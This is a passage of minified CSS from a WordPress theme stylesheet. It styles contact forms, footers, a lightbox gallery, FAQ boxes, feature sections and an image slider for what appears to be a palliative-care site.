15px;margin-top:0.6rem;}.peeking-form-w .pf-form div.wpcf7 .ajax-loader{position:absolute;}.peeking-form-w div.wpcf7-validation-errors{font-size:0.9rem;padding:10px 15px !important;text-align:center;background-color:#ffcf56;font-weight:700;border-radius:4px;margin:20px 0px 0px 0px !important;border:none !important;}.peeking-form-w span.wpcf7-not-valid-tip{font-size:0.9rem;padding:5px;background-color:#bb2323;color:#fff;font-weight:700;}.peeking-form-w div.wpcf7 form .wpcf7-form-control-wrap{margin-bottom:0.6rem;}.above-footer #sbi_load{padding-top:0px !important;}.pre-footer{background-color:#fff;background-image:linear-gradient(-180deg,#fdf5fc 0%,#fff 100%);padding:50px 50px;border-bottom:1px solid rgba(0,0,0,0.05);background-size:cover;}.pre-footer iframe{max-width:100%;}.pre-footer .custom-html-widget ul{list-style:none;margin-bottom:20px;}.pre-footer .custom-html-widget ul li{margin-bottom:10px;}.pre-footer.color-scheme-dark{color:rgba(255,255,255,0.8);}.pre-footer.color-scheme-dark .widget.widget_categories ul li,.pre-footer.color-scheme-dark .widget.widget_pages ul li,.pre-footer.color-scheme-dark .widget.widget_meta ul li,.pre-footer.color-scheme-dark .widget.widget_recent_entries ul li,.pre-footer.color-scheme-dark .widget.widget_nav_menu ul li,.pre-footer.color-scheme-dark .widget.widget_archive ul li,.pre-footer.color-scheme-dark .widget.widget_recent_comments ul li{color:rgba(255,255,255,0.8);border-bottom:none;padding:8px 0px;}.pre-footer.color-scheme-dark .widget.widget_categories ul li a,.pre-footer.color-scheme-dark .widget.widget_pages ul li a,.pre-footer.color-scheme-dark .widget.widget_meta ul li a,.pre-footer.color-scheme-dark .widget.widget_recent_entries ul li a,.pre-footer.color-scheme-dark .widget.widget_nav_menu ul li a,.pre-footer.color-scheme-dark .widget.widget_archive ul li a,.pre-footer.color-scheme-dark .widget.widget_recent_comments ul li a{color:#e5d9ac;}.main-footer{background-color:#fff;padding:30px 50px;border-radius:0px 0px 0px 0px;}.main-footer .menu{list-style:none;padding:0px;margin:0px;margin-bottom:10px;}.main-footer .menu li{vertical-align:top;display:inline-block;margin-right:20px;padding-right:20px;border-right:1px solid rgba(0,0,0,0.1);}.main-footer .menu li a{color:#313131;font-weight:700;font-size:1.1rem;}.main-footer .menu li:last-child{border-right:none;}.main-footer .menu li > .sub-menu{margin-top:10px;}.main-footer .menu li > .sub-menu li{display:block;margin-bottom:5px;border-right:none;margin-right:5px;padding-right:5px;}.main-footer .menu li > .sub-menu li a{font-size:0.9rem;color:rgba(0,0,0,0.7);}.main-footer .menu li > .sub-menu .sub-menu{margin-top:15px;padding-left:15px;margin-bottom:15px;}.main-footer .menu li > .sub-menu .sub-menu li{display:block;margin-bottom:5px;border-right:none;}.main-footer .menu li > .sub-menu .sub-menu li a{font-size:0.8rem;font-weight:300;}.main-footer .footer-copyright{padding-top:10px;font-size:0.8rem;}.main-footer p{margin:0px;}.main-footer.with-social{display:table;width:100%;table-layout:fixed;}.main-footer.with-social .footer-copy-and-menu-w{display:table-cell;}.main-footer.with-social .footer-social-w{display:table-cell;width:170px;text-align:right;}.main-footer.with-social .footer-social-w ul{display:inline-block;list-style:none;padding:0px;margin:0px;}.main-footer.with-social .footer-social-w ul li{display:inline-block;margin-left:10px;}.main-footer.with-social .footer-social-w ul li a{font-size:32px;color:#313131;}.main-footer.color-scheme-dark{color:rgba(255,255,255,0.8);}.main-footer.color-scheme-dark .menu li{border-right:1px solid rgba(255,255,255,0.1);}.main-footer.color-scheme-dark .menu li a{color:#e5d9ac;}div.wpcf7 h2{border-bottom:1px solid rgba(0,0,0,0.1);margin-bottom:20px;padding-bottom:10px;margin-top:0px;font-size:20px;color:rgba(0,0,0,0.3);}div.wpcf7 form label{font-size:0.9rem;font-weight:700;color:#111;margin-bottom:0.3rem;display:block;}div.wpcf7 form .wpcf7-form-control-wrap{display:block;margin-bottom:1rem;}div.wpcf7 form input[type="text"],div.wpcf7 form input[type="email"],div.wpcf7 form input[type="password"],div.wpcf7 form input[type="tel"],div.wpcf7 form textarea{padding:7px 10px;border:2px solid #dfe2ea;background-color:#f6f8f9;border-radius:0px;display:block;width:100%;margin-top:3px;}div.wpcf7 .wpcf7-submit{padding:7px 20px;font-weight:700;font-size:1.1rem;margin-top:1rem;display:inline-block;border-radius:0px;border:3px solid #4f3b87;color:#4f3b87;-webkit-transition:all 0.2s ease;transition:all 0.2s ease;background-color:#c6f5e7;border-color:#c6f5e7;color:#252a2b;}div.wpcf7 .wpcf7-submit:hover{color:#4f3b87;}div.wpcf7 .wpcf7-submit + .os-btn{margin-left:1rem;}div.wpcf7 .wpcf7-submit.rounded{border-radius:60px;}div.wpcf7 .wpcf7-submit.squared{border-radius:0px;}div.wpcf7 .wpcf7-submit.black{background-color:#111;border-color:#111;color:#fff;}div.wpcf7 .wpcf7-submit.black:hover{color:#fff;}div.wpcf7 .wpcf7-submit.white{background-color:#fff;border-color:#fff;color:#111;}div.wpcf7 .wpcf7-submit.blue{background-color:#4369b1;border-color:#4369b1;color:#fff;}div.wpcf7 .wpcf7-submit.blue:hover{color:#fff;}div.wpcf7 .wpcf7-submit.green{background-color:#6cb143;border-color:#6cb143;color:#fff;}div.wpcf7 .wpcf7-submit.green:hover{color:#fff;background-color:#79bd51;}div.wpcf7 .wpcf7-submit.yellow{background-color:#96803f;border-color:#96803f;color:#fff;}div.wpcf7 .wpcf7-submit.yellow:hover{color:#fff;background-color:#a88f47;}div.wpcf7 .wpcf7-submit.cyan{background-color:#c6f5e7;border-color:#c6f5e7;color:#252a2b;}div.wpcf7 .wpcf7-submit.cyan:hover{color:#313739;background-color:#dcf9f0;}div.wpcf7 .wpcf7-submit.red{background-color:#ad4040;border-color:#ad4040;color:#fff;}div.wpcf7 .wpcf7-submit.red:hover{color:#fff;background-color:#bc4a4a;}div.wpcf7 .wpcf7-submit.purple{background-color:#d1bfec;border-color:#d1bfec;color:#41333f;}div.wpcf7 .wpcf7-submit.purple:hover{color:#4f3e4d;background-color:#dfd3f2;}div.wpcf7 .wpcf7-submit.gold{background-color:#e4bf7e;border-color:#e4bf7e;color:#111;}div.wpcf7 .wpcf7-submit.gold:hover{color:#1e1e1e;background-color:#e8c993;}div.wpcf7 .wpcf7-submit.outline{color:#111;background-color:transparent !important;}div.wpcf7 .wpcf7-submit.outline:hover{color:#111;}div.wpcf7 .wpcf7-submit.outline.under{border-top-color:transparent !important;border-left:none !important;border-right:none !important;padding-left:0px;padding-right:0px;border-radius:0px;padding-top:5px;padding-bottom:5px;}div.wpcf7 .wpcf7-submit.outline.black{color:#111;border-color:#111;}div.wpcf7 .wpcf7-submit.outline.black:hover{color:#111;}div.wpcf7 .wpcf7-submit.outline.white{color:#fff;border-color:#fff;}div.wpcf7 .wpcf7-submit.outline.white:hover{color:#fff;}div.wpcf7 .wpcf7-submit.outline.blue{border-color:#4369b1;color:#4369b1;}div.wpcf7 .wpcf7-submit.outline.blue:hover{color:#4369b1;border-color:#5176bd;}div.wpcf7 .wpcf7-submit.outline.green{border-color:#6cb143;color:#6cb143;}div.wpcf7 .wpcf7-submit.outline.green:hover{color:#79bd51;border-color:#79bd51;}div.wpcf7 .wpcf7-submit.outline.yellow{border-color:#96803f;color:#96803f;}div.wpcf7 .wpcf7-submit.outline.yellow:hover{color:#a88f47;border-color:#a88f47;}div.wpcf7 .wpcf7-submit.outline.cyan{border-color:#c6f5e7;color:#c6f5e7;}div.wpcf7 .wpcf7-submit.outline.cyan:hover{color:#dcf9f0;border-color:#dcf9f0;}div.wpcf7 .wpcf7-submit.outline.red{border-color:#ad4040;color:#ad4040;}div.wpcf7 .wpcf7-submit.outline.red:hover{color:#bc4a4a;border-color:#bc4a4a;}div.wpcf7 .wpcf7-submit.outline.purple{border-color:#d1bfec;color:#d1bfec;}div.wpcf7 .wpcf7-submit.outline.purple:hover{color:#dfd3f2;border-color:#dfd3f2;}div.wpcf7 .wpcf7-submit.outline.gold{border-color:#e4bf7e;color:#e4bf7e;}div.wpcf7 .wpcf7-submit.outline.gold:hover{color:#e8c993;border-color:#e8c993;}div.wpcf7 .wpcf7-submit.small{padding:5px 10px;font-size:0.8rem;border-width:1px;}div.wpcf7 .wpcf7-submit.medium{padding:12px 30px;font-size:1.4rem;border-width:4px;}div.wpcf7 .wpcf7-submit.medium .os-icon{font-size:30px;padding-right:20px;margin-right:20px;}div.wpcf7 .wpcf7-submit.large{padding:18px 40px;font-size:1.5rem;border-width:4px;}div.wpcf7 .wpcf7-submit.large .os-icon{font-size:35px;padding-right:22px;margin-right:22px;}div.wpcf7 .wpcf7-submit.x-large{padding:24px 50px;font-size:1.8rem;border-width:6px;}div.wpcf7 .wpcf7-submit.x-large .os-icon{font-size:50px;padding-right:25px;margin-right:25px;}div.wpcf7 .wpcf7-submit:hover{text-decoration:none;-webkit-transform:translateY(-4px);-moz-transform:translateY(-4px);-ms-transform:translateY(-4px);-o-transform:translateY(-4px);}div.wpcf7 .wpcf7-submit .os-icon{padding-right:15px;margin-right:15px;vertical-align:middle;border-right:2px solid rgba(255,255,255,0.3);font-size:25px;}div.wpcf7 .wpcf7-submit:hover{color:#313739;background-color:#dcf9f0;}input[type="search"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.osetin-lightbox-trigger,.osetin-lightbox-trigger-native,.osetin-lightbox-trigger-step-images{cursor:zoom-in !important;}.os-lightbox{background-color:rgba(0,0,0,0.9);position:fixed;top:0px;right:0px;left:0px;bottom:0px;z-index:9999;}.os-lightbox .lightbox-caption{background-color:rgba(0,0,0,0.8);padding:5px 10px;border-radius:4px;color:#fff;font-size:12px;font-weight:700;position:absolute;top:20px;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);}.os-lightbox .lightbox-caption.hidden{display:none;}.os-lightbox .os-lb-active-image{position:absolute;top:0px;right:0px;left:0px;bottom:0px;-webkit-background-size:contain;background-size:contain;z-index:9998;background-position:center center;background-repeat:no-repeat;-webkit-transition:all 0.5s ease;transition:all 0.5s ease;}.os-lightbox .os-lb-loader{position:absolute;z-index:9997;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);width:32px;height:32px;background-image:url('https://palijativa.com/wp-content/themes/zelus-by-osetin/assets/img/ajax-loaders/loader-circle.gif');background-position:center center;background-repeat:no-repeat;}.os-lightbox.has-thumbnails .os-lb-active-image{top:10px;bottom:120px;}.os-lightbox.has-thumbnails.hide-thumbnails .os-lb-active-image{bottom:10px;}.os-lightbox.has-thumbnails.hide-thumbnails .os-lb-thumbnails-w{-webkit-transform:translateY(110px);-moz-transform:translateY(110px);-ms-transform:translateY(110px);-o-transform:translateY(110px);}.os-lightbox.has-thumbnails.hide-thumbnails .os-lb-toggle-thumbnails-btn{-webkit-transform:translate(-50%,110px);-moz-transform:translate(-50%,110px);-ms-transform:translate(-50%,110px);-o-transform:translate(-50%,110px);}.os-lb-thumbnails-w{position:absolute;right:0px;left:0px;bottom:0px;z-index:9998;overflow:hidden;height:110px;padding-bottom:10px;-webkit-transition:all 0.5s ease;transition:all 0.5s ease;}.os-lb-thumbnails-w .os-lb-thumbnails-i{margin:0px auto;position:relative;}.os-lb-thumbnails-w .os-lb-thumbnails-i:before,.os-lb-thumbnails-w .os-lb-thumbnails-i:after{content:" ";display:table;}.os-lb-thumbnails-w .os-lb-thumbnails-i:after{clear:both;}.os-lb-thumbnails-w .os-lb-thumbnails-i .os-lb-thumbnail-trigger{float:left;margin:0px 5px;cursor:pointer;position:relative;}.os-lb-thumbnails-w .os-lb-thumbnails-i .os-lb-thumbnail-trigger .thumbnail-item-bg{width:110px;height:100px;}.os-lb-thumbnails-w .os-lb-thumbnails-i .os-lb-thumbnail-trigger .thumbnail-fader{position:absolute;top:0px;right:0px;left:0px;bottom:0px;background-color:rgba(0,0,0,0.4);-webkit-transition:all 0.3s linear;transition:all 0.3s linear;}.os-lb-thumbnails-w .os-lb-thumbnails-i .os-lb-thumbnail-trigger.active .thumbnail-fader,.os-lb-thumbnails-w .os-lb-thumbnails-i .os-lb-thumbnail-trigger:hover .thumbnail-fader{background-color:rgba(0,0,0,0);}.os-lb-thumbnails-w .os-lb-thumbnails-i .os-lb-thumbnail-trigger.active .thumbnail-fader{-webkit-box-shadow:inset 0px 0px 0px 5px #fff;box-shadow:inset 0px 0px 0px 5px #fff;}.os-lb-close-btn{display:inline-block;cursor:pointer;z-index:9999;position:absolute;right:40px;top:30px;color:rgba(255,255,255,0.8);font-size:30px;text-align:center;}.os-lb-close-btn i{vertical-align:middle;display:inline-block;text-shadow:1px 1px 3px rgba(0,0,0,0.7);-webkit-transition:all 0.6s ease;transition:all 0.6s ease;}.os-lb-close-btn:hover{color:#fff;}.os-lb-close-btn:hover i{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);}.os-lb-controls .os-lb-close-btn,.os-lb-controls .os-lb-navigation-next,.os-lb-controls .os-lb-navigation-prev,.os-lb-controls .os-lb-toggle-thumbnails-btn,.os-lb-controls .os-lb-close-btn{display:inline-block;cursor:pointer;z-index:9999;position:absolute;color:rgba(255,255,255,0.8);font-size:40px;}.os-lb-controls .os-lb-close-btn i,.os-lb-controls .os-lb-navigation-next i,.os-lb-controls .os-lb-navigation-prev i,.os-lb-controls .os-lb-toggle-thumbnails-btn i,.os-lb-controls .os-lb-close-btn i{text-shadow:1px 1px 3px rgba(0,0,0,0.7);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;}.os-lb-controls .os-lb-close-btn:hover,.os-lb-controls .os-lb-navigation-next:hover,.os-lb-controls .os-lb-navigation-prev:hover,.os-lb-controls .os-lb-toggle-thumbnails-btn:hover,.os-lb-controls .os-lb-close-btn:hover{color:#fff;}.os-lb-controls .os-lb-navigation-next{right:50px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);}.os-lb-controls .os-lb-navigation-prev{left:50px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);}.os-lb-controls .os-lb-toggle-thumbnails-btn{-webkit-transition:all 0.4s ease;transition:all 0.4s ease;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);bottom:140px;}.page-content .cta-box,.tms-side .cta-box{background-color:#d3f7f3;text-align:center;margin-bottom:50px;position:relative;padding:50px 40px 30px;}.page-content .cta-box:before,.tms-side .cta-box:before{content:"";background-color:#c4f4f0;width:50%;height:240px;position:absolute;top:0px;left:0px;z-index:1;}.page-content .cta-box:after,.tms-side .cta-box:after{content:"";background-color:#aff0eb;width:30%;height:140px;position:absolute;top:0px;left:0px;z-index:1;}.page-content .cta-box h4,.tms-side .cta-box h4{position:relative;z-index:2;color:#193333;margin-bottom:60px;margin-top:0px;}.page-content .cta-box h4:after,.tms-side .cta-box h4:after{content:"";background-color:#ae4ee8;height:2px;width:70px;position:absolute;bottom:-20px;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);}.page-content .cta-box h4:before,.tms-side .cta-box h4:before{content:"";background-color:#6fd8d4;height:2px;width:40px;position:absolute;bottom:-28px;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);}.page-content .cta-box .cta-box-content,.tms-side .cta-box .cta-box-content{position:relative;z-index:2;}.os-box-with-attachment{display:flex;padding:10px 20px;background:#fff;box-shadow:0 4px 21px 0 rgba(205,223,227,0.5);border-radius:6px;margin:20px 0px 30px;align-items:center;}.os-box-with-attachment .box-file-link-w{flex:0 0 150px;text-align:center;border-right:1px solid rgba(0,0,0,0.05);padding:20px;padding-left:0px;}.os-box-with-attachment .box-file-link-w i{display:block;margin-bottom:15px;color:#4f3b87;font-size:30px;}.os-box-with-attachment .box-file-link-w a{display:inline-block;text-align:center;border-bottom:1px solid #4f3b87;color:#4f3b87;font-weight:700;}.os-box-with-attachment .box-file-link-w a:hover{text-decoration:none;}.os-box-with-attachment .box-file-description{padding:20px 30px;}.os-box-with-attachment .box-file-description p{color:rgba(0,0,0,0.4);font-weight:700;}.os-box-with-image-and-features{padding:10px 20px;background:#fff;box-shadow:0 4px 21px 0 rgba(205,223,227,0.5);border-radius:6px;margin:20px 0px 40px 0px;-webkit-transition:all 0.2s ease;transition:all 0.2s ease;}.os-box-with-image-and-features:hover{-webkit-transform:translateY(-10px);-moz-transform:translateY(-10px);-ms-transform:translateY(-10px);-o-transform:translateY(-10px);box-shadow:0 8px 30px 0 rgba(205,223,227,0.7);}.os-box-with-image-and-features .box-image{padding-bottom:0px;margin-bottom:10px;border-bottom:1px solid rgba(0,0,0,0.05);text-align:center;}.os-box-with-image-and-features .box-image img{max-width:100%;height:auto;}.os-box-with-image-and-features .box-content{padding:20px;font-size:1.2rem;}.os-box-with-image-and-features .box-content h4{color:#b3b6bb;}.os-box-with-image-and-features .box-content h4:first-child{margin-top:0px;}.os-box-with-image-and-features .box-content ul{padding-left:30px;font-size:1.2rem;}.os-box-with-image-and-features .box-content ul li{font-weight:700;margin-bottom:10px;}.os-faq-item{margin:20px 0px;padding:30px;background-color:#fff;box-shadow:0px 5px 25px rgba(0,0,0,0.1);border-radius:4px;cursor:pointer;transition:all 0.2s ease;}.os-faq-item:hover{transform:translateY(-5px);box-shadow:0px 10px 35px rgba(0,0,0,0.15);}.os-faq-item:hover .icon-w i{transform:rotate(90deg);transform-origin:center;}.os-faq-item .os-faq-question-w{display:flex;align-items:center;}.os-faq-item .os-faq-question-w .icon-w{flex:0 0 40px;font-size:22px;text-align:left;}.os-faq-item .os-faq-question-w .icon-w i{transition:all 0.4s ease;display:inline-block;}.os-faq-item .os-faq-question-w .os-faq-question{padding-left:5px;margin:0px;flex:1;}.os-faq-item .os-faq-answer{padding:20px 40px 0px 45px;display:none;}.os-section-wrapper{padding:3% 0px;}.os-step-w .os-step-i{background-color:#fff;margin:20px 20%;padding:0px;display:flex;align-items:stretch;}.os-step-w .os-step-i .os-step-text{flex:0 0 60%;padding:40px 80px 40px 60px;position:relative;}.os-step-w .os-step-i .os-step-text .os-step-text-i{position:relative;}.os-step-w .os-step-i .os-step-text .os-step-number{font-family:'Playfair Display', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Ubuntu;font-weight:400;color:#613c6d;}.os-step-w .os-step-i .os-step-image-w{flex:1;position:relative;background-size:cover;background-position:center center;}.os-step-w .os-step-i .os-step-image-w:before{content:"";background-image:url('https://palijativa.com/wp-content/themes/zelus-by-osetin/assets/img/curve-left.png');background-size:cover;background-position:top left;background-repeat:no-repeat;height:100%;width:100%;position:absolute;}.os-step-w .os-step-i .os-step-image-w img{max-width:100%;}.os-text-and-features-w{background-size:cover;background-position:center right;position:relative;overflow-x:hidden;}.os-text-and-features-w .os-photo-one{position:absolute;right:0px;top:50%;height:400px;width:550px;background-size:cover;background-position:center center;border:10px solid #fff;box-shadow:0px 10px 30px rgba(0,0,0,0.1);transform:rotate(6deg) translate(25%,-85%);z-index:2;background-color:#fff;}.os-text-and-features-w .os-photo-two{position:absolute;right:0px;top:50%;height:350px;width:500px;background-size:cover;background-position:center center;border:10px solid #fff;box-shadow:0px 10px 30px rgba(0,0,0,0.1);transform:rotate(-4deg) translate(35%,-20%);z-index:1;background-color:#fff;}.os-text-and-features-w h4,.os-text-and-features-w h5,.os-text-and-features-w h6{color:#613c6d;}.os-text-and-features-w .os-text-and-features-i{display:flex;align-items:center;}.os-text-and-features-w .os-text-and-features-i .wpb_text_column{flex:0 0 40%;}.os-text-and-features-w .os-text-and-features-i .wpb_text_column .wpb_wrapper{padding:100px;}.os-text-and-features-w .os-text-and-features-i .wpb_text_column .wpb_wrapper h2{margin-bottom:0px;}.os-text-and-features-w .os-text-and-features-i .wpb_text_column .wpb_wrapper h4,.os-text-and-features-w .os-text-and-features-i .wpb_text_column .wpb_wrapper h5{font-family:'Playfair Display', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Ubuntu;font-weight:400;color:#613c6d;margin-bottom:60px;position:relative;margin-top:0px;}.os-text-and-features-w .os-text-and-features-i .wpb_text_column .wpb_wrapper h4:after,.os-text-and-features-w .os-text-and-features-i .wpb_text_column .wpb_wrapper h5:after{content:"";background-color:#ae4ee8;height:2px;width:70px;position:absolute;bottom:-20px;left:0px;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;}.os-text-and-features-w .os-text-and-features-i .wpb_text_column .wpb_wrapper h4:before,.os-text-and-features-w .os-text-and-features-i .wpb_text_column .wpb_wrapper h5:before{content:"";background-color:#6fd8d4;height:2px;width:40px;position:absolute;bottom:-28px;left:0px;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;}.os-text-and-features-w .os-text-and-features-i .os-iconed-features-w{display:flex;flex-wrap:wrap;padding:100px 50px;justify-content:space-around;}.os-text-and-features-w .os-text-and-features-i .os-iconed-features-w .os-feature-with-icon{flex:0 0 50%;padding:40px 65px;}.os-text-and-features-w .os-text-and-features-i .os-iconed-features-w .os-feature-with-icon.wrapped-in-box{padding:40px;background-color:rgba(255,255,255,0.9);box-shadow:0px 10px 30px rgba(0,0,0,0.1);border-radius:6px;flex:0 0 42%;margin:20px 0px;background-image:url('https://palijativa.com/wp-content/themes/zelus-by-osetin/assets/img/flower-feature-bg.png');background-position:bottom 10% right 10%;background-size:70px auto;background-repeat:no-repeat;}.os-text-and-features-w.layout-as-photos .os-text-and-features-i{flex-wrap:wrap;padding-right:400px;}.os-text-and-features-w.layout-as-photos .os-text-and-features-i .wpb_text_column{flex:1;margin-bottom:0px;}.os-text-and-features-w.layout-as-photos .os-text-and-features-i .wpb_text_column p{font-size:1.2rem;}.os-text-and-features-w.layout-as-photos .os-text-and-features-i .wpb_text_column .wpb_wrapper{padding-bottom:50px;padding-top:50px;}.os-text-and-features-w.layout-as-photos .os-text-and-features-i .os-iconed-features-w{padding:0px 50px 20px;}.os-text-and-features-w.layout-as-photos .os-text-and-features-i .os-iconed-features-w .os-feature-with-icon{padding:30px 50px;}.os-text-and-features-w.color-scheme-dark{color:rgba(255,255,255,0.75);}.os-text-and-features-w.color-scheme-dark h1,.os-text-and-features-w.color-scheme-dark h2,.os-text-and-features-w.color-scheme-dark h3{color:#fff;}.os-text-and-features-w.color-scheme-dark h4,.os-text-and-features-w.color-scheme-dark h5,.os-text-and-features-w.color-scheme-dark h6{color:#ff7fdb;}.os-text-and-features-w.color-scheme-dark .os-text-and-features-i .wpb_text_column .wpb_wrapper h4,.os-text-and-features-w.color-scheme-dark .os-text-and-features-i .wpb_text_column .wpb_wrapper h5{color:#ff7fdb;}.os-text-and-features-w.color-scheme-dark .os-feature-with-icon .fwi-media-w{color:#ff7fdb;}.os-slider-w .os-slider-i{height:80vh;min-height:550px;position:relative;z-index:1;}.os-slider-w .os-slide-w{overflow:hidden;position:absolute;top:0px;left:0px;right:0px;bottom:0px;z-index:1;}.os-slider-w .os-slide-bg{background-size:cover;position:absolute;top:0px;left:0px;right:0px;bottom:0px;z-index:1;will-change:transform;}.os-slider-w .os-slide{position:absolute;top:0px;left:0px;right:0px;bottom:0px;will-change:transform, filter;}.os-slider-w .os-slide-w .os-slide-content-i{max-width:100%;}.os-slider-w .edit-slide-link{padding:4px 7px;display:inline-block;text-transform:uppercase;font-weight:700;font-size:0.7rem;position:absolute;top:0px;z-index:2;left:0px;background-color:#000;color:#fff;display:none;}.os-slider-w .os-slide-content:hover .edit-slide-link{display:block;}.os-slider-w .os-slide-content{will-change:opacity;}.os-slider-w .os-slide-content .os-btn + .os-btn{margin-left:2rem;}.os-slider-w.style-v1 .slide-navi-next-v2,.os-slider-w.style-v1 .slide-navi-prev-v2{display:none;}.os-slider-w.style-v1 .slider-navigation-w{position:absolute;top:50%;right:14%;z-index:2;text-align:center;transform:translate(40px,-50%);}.os-slider-w.style-v1 .slider-navigation-w .slide-navi-next,.os-slider-w.style-v1 .slider-navigation-w .slide-navi-prev{padding:10px;font-size:12px;-webkit-transition:all 0.2s ease;transition:all 0.2s ease;color:#fff;line-height:1;}.os-slider-w.style-v1 .slider-navigation-w .slider-navigation-dot{height:6px;width:6px;margin:15px auto;background-color:rgba(255,255,255,0.4);border-radius:10px;}.os-slider-w.style-v1 .os-slide-bg{-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2);transition:all 2s ease;transform-origin:center center;}.os-slider-w.style-v1 .os-slide-bg:before{content:"";background-color:#c1ecec;top:0px;bottom:0px;left:0px;right:0px;position:absolute;transition:all 1.4s cubic-bezier(.65,.54,0,.99);}.os-slider-w.style-v1 .os-slide-bg:after{content:"";background-color:#c1ecec;top:0px;bottom:0px;left:0px;right:0px;position:absolute;}.os-slider-w.style-v1 .os-slide-content{position:absolute;z-index:2;bottom:42%;-webkit-transform:translateY(50%);-moz-transform:translateY(50%);-ms-transform:translateY(50%);-o-transform:translateY(50%);}.os-slider-w.style-v1 .os-slide-content h1{font-size:2.4rem;letter-spacing:0px;}.os-slider-w.style-v1 .os-slide-content h3,.os-slider-w.style-v1 .os-slide-content h4,.os-slider-w.style-v1 .os-slide-content h5{font-family:'Playfair Display', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Ubuntu;font-weight:400;color:#613c6d;}.os-slider-w.style-v1 .os-slide-content .os-slide-shade{position:absolute;background-color:rgba(136,240,230,0.3);left:50px;top:-50px;bottom:50px;right:-50px;content:"";z-index:-1;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);-webkit-transition:all 0.5s ease;transition:all 0.5s ease;-webkit-transform:translate(-50px,50px);-moz-transform:translate(-50px,50px);-ms-transform:translate(-50px,50px);-o-transform:translate(-50px,50px);-webkit-opacity:0;-moz-opacity:0;opacity:0;}.os-slider-w.style-v1 .os-slide-content .os-slide-content-i{padding:50px 70px;background-color:rgba(255,255,255,0.8);background-image:url('https://palijativa.com/wp-content/themes/zelus-by-osetin/assets/img/flower.png');background-position:80% 5%;background-size:63px auto;width:500px;background-position:93% 40px;background-repeat:no-repeat;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);-webkit-transition:all 0.5s ease;transition:all 0.5s ease;-webkit-transform:translate(0px,-50px);-moz-transform:translate(0px,-50px);-ms-transform:translate(0px,-50px);-o-transform:translate(0px,-50px);-webkit-opacity:0;-moz-opacity:0;opacity:0;}.os-slider-w.style-v1 .os-slide-content .os-slide-content-i h2,.os-slider-w.style-v1 .os-slide-content .os-slide-content-i h1,.os-slider-w.style-v1 .os-slide-content .os-slide-content-i h3{margin-top:0px;}.os-slider-w.style-v1 .os-slide-content .os-slide-content-i h5{color:#613c6d;margin-bottom:30px;}.os-slider-w.style-v1 .os-slide-content .os-slide-content-i p{color:#444d54;}.os-slider-w.style-v2 .os-slide:before{content:"";position:absolute;top:0px;left:0px;bottom:0px;right:0px;background-color:transparent;z-index:2;}.os-slider-w.style-v2 .side-left .os-slide:before{background-image:linear-gradient(-155deg,rgba(255,255,255,0) 7%,rgba(122,125,135,0) 44%,rgba(30,34,53,0.68) 71%,#212539 100%);}.os-slider-w.style-v2 .side-right .os-slide:before{background-image:linear-gradient(155deg,rgba(255,255,255,0) 7%,rgba(122,125,135,0) 44%,rgba(30,34,53,0.68) 71%,#212539 100%);}.os-slider-w.style-v2 .side-center .os-slide:before{background-image:linear-gradient(180deg,rgba(255,255,255,0) 7%,rgba(122,125,135,0) 34%,rgba(30,34,53,0.6) 71%,#212539 100%);}.os-slider-w.style-v2 .slide-navi-next,.os-slider-w.style-v2 .slide-navi-prev{display:none;}.os-slider-w.style-v2 .slide-navi-next-v2,.os-slider-w.style-v2 .slide-navi-prev-v2{position:absolute;top:50%;color:rgba(255,255,255,0.7);z-index:4;font-size:24px;-webkit-transition:all 0.4s ease;transition:all 0.4s ease;cursor:pointer;}.os-slider-w.style-v2 .slide-navi-next-v2:hover,.os-slider-w.style-v2 .slide-navi-prev-v2:hover{color:#fff;}.os-slider-w.style-v2 .slide-navi-next-v2{right:70px;padding-left:6px;}.os-slider-w.style-v2 .slide-navi-next-v2:hover{color:#fff;-webkit-transform:translateX(6px);-moz-transform:translateX(6px);-ms-transform:translateX(6px);-o-transform:translateX(6px);}.os-slider-w.style-v2 .slide-navi-prev-v2{left:70px;padding-right:6px;}.os-slider-w.style-v2 .slide-navi-prev-v2:hover{color:#fff;-webkit-transform:translateX(-6px);-moz-transform:translateX(-6px);-ms-transform:translateX(-6px);-o-transform:translateX(-6px);}.os-slider-w.style-v2 .os-slide-content{position:absolute;bottom:40%;-webkit-transform:translateY(50%);-moz-transform:translateY(50%);-ms-transform:translateY(50%);-o-transform:translateY(50%);width:40%;z-index:2;color:rgba(255,255,255,0.85);font-size:1.4rem;}.os-slider-w.style-v2 .os-slide-content h1,.os-slider-w.style-v2 .os-slide-content h2,.os-slider-w.style-v2 .os-slide-content h3,.os-slider-w.style-v2 .os-slide-content h4,.os-slider-w.style-v2 .os-slide-content h5,.os-slider-w.style-v2 .os-slide-content h6{color:#fff;margin-bottom:1rem;margin-top:0px;text-shadow:1px 1px 3px rgba(0,0,0,0.3);padding-bottom:1rem;border-bottom:1px solid rgba(255,255,255,0.2);}.os-slider-w.style-v2 .os-slide-content h1 